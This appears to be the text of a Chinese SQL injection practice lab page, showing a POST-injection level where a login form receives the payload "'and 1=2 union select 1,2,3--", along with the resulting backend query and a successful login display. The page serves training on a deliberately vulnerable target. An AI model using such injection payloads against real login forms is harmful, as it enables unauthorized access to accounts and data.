 掌控安全学院SQL注入靶场
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
本关考点:
POST注入（一）
任务
通过POST注入获得flag。
数据库查询语句：
select *from user where username =''and 1=1 union select 1,2,3-- d' and password=''
登录框
输入正确账号密码登录
Username : 'and 1=2 union select 1,2,3--
Password :
登录
查询结果:
成功登录
Your Login name:2
Your Password:3